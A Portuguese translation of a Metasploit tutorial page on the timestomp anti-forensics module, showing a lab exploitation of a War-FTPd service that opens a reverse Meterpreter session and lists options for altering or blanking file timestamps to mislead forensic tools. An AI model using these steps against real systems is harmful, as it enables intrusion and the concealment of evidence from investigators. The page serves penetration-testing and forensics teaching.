 TimeStomp
Interagindo com a maioria dos sistemas de arquivos é como andar na neve ... você vai deixar
pegadas. Como as pegadas são detalhadas, como se pode aprender muito com eles, e quanto tempo
duram tudo depende de várias circunstâncias. A arte de analisar esses artefatos é forense digital. Por
várias razões, ao realizar um teste de caneta você pode querer torná-lo difícil para um analista
forense para determinar as ações que você tomou.
A melhor maneira de evitar ser detectado por uma investigação forense é simples: Não toque o
sistema de arquivos! Esta é uma das coisas bonitas sobre meterpreter, ele carrega na memória sem
escrever nada no disco, muito minimizar os artefatos que sai em um sistema. No entanto, em muitos
casos, você pode ter que interagir com o sistema de arquivo de alguma forma. Nesses casos
timestomp pode ser uma grande ferramenta.
Vamos olhar para um arquivo no sistema, e do MAC (Modified, acessado, modificado) vezes do
arquivo:
File Path: C:Documents and SettingsP0WN3DMy Documentstest.txt
Created Date: 5/3/2009 2:30:08 AM
Last Accessed: 5/3/2009 2:31:39 AM
Last Modified: 5/3/2009 2:30:36 AM
Vamos agora começar a explorar o sistema, e carregando uma sessão meterpreter. Depois disso,
vamos carregar o módulo timestomp, e dar uma rápida olhada no arquivo em questão.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1218)
meterpreter > use priv
Loading extension priv...success.
meterpreter > timestomp -h
Usage: timestomp file_path OPTIONS
OPTIONS:
-a Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c Set the "creation" time of the file
-e Set the "mft entry modified" time of the file
-f Set the MACE of attributes equal to the supplied file
-h Help banner
-m Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z Set all four attributes (MACE) of the file
meterpreter > pwd
C:Program FilesWar-ftpd
© Offensive Security 2009
Traduzido por Rafael Torres
 
